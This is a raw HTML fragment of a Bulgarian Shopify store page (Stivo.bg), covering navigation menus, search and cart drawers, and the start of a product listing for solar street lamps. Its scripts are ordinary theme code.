    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/ro" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Начало
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Инструменти
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Инструменти
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти и железария
                                  </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Резервни части и консумативи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Градински мебели
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Дом и градина
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Осветление
                    </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Камери и Видеонаблюдение
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Градинска техника
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градинска-техника" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Градинска техника
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Тримери
                                  </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Генератори и Водни Помпи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/ro"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
          ><img src="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500" alt="Stivo.bg" srcset="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=50 50w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=100 100w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=150 150w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=200 200w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=250 250w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=300 300w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=400 400w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500 500w" width="140" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/ro" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Начало</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Инструменти</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Инструменти и железария
                                </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Резервни части и консумативи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Градински мебели</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Дом и градина</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Осветление</span>
                  </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Камери и Видеонаблюдение</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Градинска техника</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Тримери
                                </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Генератори и Водни Помпи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/ro/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/ro/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stivo.bg",
    
      "logo": "https:\/\/stivo.bg\/cdn\/shop\/files\/2.jpg?v=1728645202\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stivo.bg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/ro/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/ro/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26568846541133__main" class="shopify-section section"><section
  id="MainProduct-template--26568846541133__main"
  class="page-width section-template--26568846541133__main-padding"
  data-section="template--26568846541133__main"
><style data-shopify>.section-template--26568846541133__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26568846541133__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26568846541133__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26568846541133__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26568846541133__main"
  data-section="template--26568846541133__main"
  
  role="region"
  aria-label="Визуализатор на галерията"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26568846541133__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26568846541133__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26568846541133__main">
        Прескочи към информацията за продукта
      </a><ul
      id="Slider-Gallery-template--26568846541133__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26568846541133__main-43857502699853"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26568846541133__main-43857502699853"
            data-alt="3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=246 246w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=493 493w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=600 600w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=713 713w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=823 823w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=990 990w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
